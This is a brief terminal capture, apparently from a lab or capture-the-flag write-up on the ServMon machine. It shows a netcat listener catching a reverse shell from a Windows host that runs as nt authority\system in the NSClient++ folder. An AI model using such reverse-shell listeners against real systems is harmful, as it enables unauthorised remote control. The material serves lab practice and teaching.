 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.90] from (UNKNOWN) [10.129.245.181] 50428
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>hostname
hostname
ServMon
C:\Program Files\NSClient++>